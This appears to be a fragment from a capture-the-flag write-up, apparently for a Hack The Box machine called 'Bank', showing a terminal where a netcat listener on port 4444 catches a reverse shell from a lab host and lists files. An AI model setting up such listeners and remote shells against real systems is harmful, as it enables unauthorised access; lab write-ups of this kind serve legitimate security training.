 ┌──(root㉿host)-[/home/tlg/Desktop/test/bank]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.93] from (UNKNOWN) [10.129.29.200] 38570
ls
abc.htb
exploit.htb